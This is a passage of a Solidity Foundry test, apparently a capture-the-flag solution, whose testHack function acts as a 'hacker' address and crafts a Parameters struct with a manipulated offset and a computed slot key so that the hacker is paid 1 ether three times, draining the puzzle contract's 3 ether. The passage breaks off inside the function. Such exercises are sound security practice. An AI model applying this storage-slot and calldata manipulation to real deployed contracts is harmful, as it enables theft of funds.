 function testHack() public {
vm.startPrank(hacker,hacker);
assertEq(address(slotPuzzleFactory).balance, 3 ether, "weth contract should have 3 ether");
//hack time
figure fi = new figure(address(slotPuzzleFactory));
bytes32 slot = fi.startFigure();
Parameters memory para;
para.totalRecipients = 3;
para.offset=uint256(0x1a4);
Recipients memory hack;
hack.account = hacker;
hack.amount = 1 ether;
para.recipients = new Recipients[](3);
para.recipients[0] = hack;
para.recipients[1] = hack;
para.recipients[2] = hack;
para.slotKey = abi.encodePacked(uint256(0x144),slot);
slotPuzzleFactory.deploy(para);